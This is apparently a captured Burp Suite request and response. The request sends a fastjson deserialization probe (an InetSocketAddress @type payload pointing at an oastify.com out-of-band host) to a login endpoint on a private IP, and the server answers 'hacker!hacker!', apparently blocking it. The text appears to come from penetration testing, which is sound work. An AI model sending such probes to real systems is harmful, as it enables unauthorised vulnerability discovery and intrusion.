 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 129
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=ECE08E72ED63A0332C3FE78110ED7511
14 Connection: close
15
16 {
17 "@type":"java.net.InetSocketAddress"{
18 "address":,
19 "val":"1bdmkeljntnmdy5h5nf3h571tszjn9by.oastify.com"
20 }
21 }
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Fri, 10 Jan 2025 07:28:01 GMT
4 Connection: close
5 Content-Length: 132
6
7 {
"timestamp":"2025-01-10T07:28:01.168+0000",
"status":500,
"error":"Internal Server Error",
"message":"hacker!hacker!",
"path":"/login"
}